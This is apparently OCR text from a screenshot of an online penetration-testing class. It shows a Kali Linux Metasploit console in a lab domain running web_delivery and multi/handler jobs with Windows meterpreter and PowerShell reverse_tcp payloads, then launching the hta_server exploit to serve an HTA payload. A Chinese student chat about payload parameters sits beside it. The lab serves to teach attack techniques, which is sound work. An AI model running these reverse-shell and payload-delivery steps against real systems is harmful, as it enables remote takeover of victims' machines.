 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 08:52 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
14 Exploit: multi/script/web_delivery windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4444
16 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp tcp://192.168.78.117:5555
17 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:7777
19 Exploit: multi/handler cmd/windows/powershell_reverse_tcp tcp://192.168.78.117:8888
20 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:9999
21 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://192.168.78.117:4445
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) > jobs -k 16
[*] Stopping the following job(s): 16
[*] Stopping job 16
[*] Server stopped.
msf5 exploit(windows/misc/hta_server) > exploit -
Usage: exploit [options]
Launches an exploitation attempt.
OPTIONS:
-J Force running in the foreground, even if passive.
-e <opt> The payload encoder to use. If none is specified, ENCODER is used.
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf5 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 24.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/yQJ2gA.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
讨论区 成员(22)
张盛
1
杨达
我想问一下exitfuns参数是配置啥的
陈健
1
苏豪
payload是不是就是各种反弹meterp
reter的技术
杨达
我看他那个参数也是需要配置的。所
以随口问一下哈哈
杨达
好的老师
发送
资源监控
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G